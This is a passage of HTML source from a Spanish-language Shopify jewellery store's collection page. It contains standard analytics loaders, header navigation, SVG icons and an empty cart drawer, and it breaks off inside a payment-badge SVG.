        scriptFallback.src = '//neolshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//neolshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67564470546,"isMerchantRequest":null,"themeId":185110004061,"themeCityHash":"16079203566051782307","contentLanguage":"es","currency":"EUR","eventMetadataId":"9e5cc75d-9f84-4e2e-b2b4-acd0b9898a68"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":615293026653,"requestId":"c4032dc2-563d-4757-8801-ca773d799509-1768533109","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: joyeria","collectionName":"joyeria","collectionId":615293026653,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//neolshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://neolshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="67564470546"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="185110004061"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://neolshop.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25927606567261__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25927606567261__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25927606567261__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25927606567261__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25927606567261__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25927606567261__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>+46,500 clientes satisfechos</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25927606567261__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Catálogo
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contacto
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://neolshop.com/customer_authentication/redirect?locale=es&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Catálogo</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contacto</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 38.92405063291138%"
            
          ><img src="//neolshop.com/cdn/shop/files/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927&amp;width=500" alt="NEOL" srcset="//neolshop.com/cdn/shop/files/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927&amp;width=50 50w, //neolshop.com/cdn/shop/files/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927&amp;width=100 100w, //neolshop.com/cdn/shop/files/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927&amp;width=150 150w, //neolshop.com/cdn/shop/files/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927&amp;width=200 200w, //neolshop.com/cdn/shop/files/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927&amp;width=250 250w, //neolshop.com/cdn/shop/files/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927&amp;width=300 300w, //neolshop.com/cdn/shop/files/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927&amp;width=400 400w, //neolshop.com/cdn/shop/files/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927&amp;width=500 500w" width="200" height="77.84810126582278" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form" data-main='false'><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://neolshop.com/customer_authentication/redirect?locale=es&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "NEOL",
    
      "logo": "https:\/\/neolshop.com\/cdn\/shop\/files\/3_a71e4fbc-fc2d-4b69-9dc0-dd19bc5abe81.png?v=1668303927\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/neolshop.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://neolshop.com/customer_authentication/redirect?locale=es&region_country=US" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  favorite
</span>
<span class="h4">Heading</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  undo
</span>
<span class="h4">Heading</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Heading</span>
    </li></ul>

              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 